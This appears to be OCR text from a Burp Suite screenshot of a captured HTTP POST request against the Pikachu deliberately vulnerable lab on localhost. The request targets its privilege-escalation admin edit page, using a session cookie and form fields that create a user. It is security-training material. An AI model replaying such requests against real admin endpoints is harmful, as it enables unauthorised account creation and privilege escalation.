 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /pikachu/vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 116
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu/vul/overpermission/op2/op2_admin_edit.php
12 Cookie: PHPSESSID=uiei1c2su3v3r91le2bu89qal1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 username=zs&password=iYTR%7DzWX%2B8%7Ed77T&sex=%E7%94%B7&phonenum=123&email=123&address=23&
submit=%E5%88%9B%E5%BB%BA